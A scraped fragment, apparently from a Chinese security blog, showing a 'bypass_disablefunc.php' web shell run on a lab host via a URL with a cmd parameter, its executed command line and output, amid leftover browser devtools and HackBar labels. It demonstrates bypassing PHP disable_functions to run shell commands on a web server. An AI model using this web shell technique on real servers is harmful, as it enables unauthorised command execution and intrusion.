 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp
cmdline: pwd > /tmp/yy 2>&1
output:
/var/www/html
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
SQL XSS Encryption Encoding Other + -
Load URL http://192.168.115.131/bypass_disablefunc.php?cmd=pwd
https://blog.csdn.net/qq_41107295